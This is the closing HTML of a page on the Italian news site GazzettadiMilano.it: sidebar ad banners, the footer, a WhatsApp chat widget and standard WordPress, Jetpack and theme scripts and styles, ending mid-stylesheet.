<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696f0d263c482
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/sport/arti-marziali-e-lotte-tradizionali/simone-franciosi-dalla-yubikai-roma-ai-mondiali-di-kurash-in-india/":98184};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"98184","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "98184" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[98184]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg 